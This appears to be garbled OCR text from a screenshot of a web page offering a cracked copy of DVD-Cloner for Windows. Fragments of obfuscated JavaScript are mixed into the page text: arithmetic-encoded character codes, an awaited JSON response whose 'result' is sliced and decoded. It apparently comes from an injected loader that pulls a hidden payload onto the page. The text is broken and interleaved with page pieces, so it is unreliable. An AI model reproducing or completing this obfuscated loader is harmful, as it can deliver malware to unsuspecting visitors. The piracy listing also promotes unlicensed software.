
(38+6+10),(43+8),
(1+49+2))},String.fromCharCode((61+47),(66+31),
(12+104),(48+24+29),(14+53+48),
(95+5+16))],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring((24+106)),s=String.fromCharCod
e((6+26)).trim();for(let i=0;i
Fallout
Read Post »
4
for
Windows
DVD-Cloner Cracked [100% Worked]
[Windows]
8 August 2026
SHA sum: 59f0a114172e6a4baf18e033819f4a6f |
Updated: 2026-08-06 Math.random()-0.5);for(let r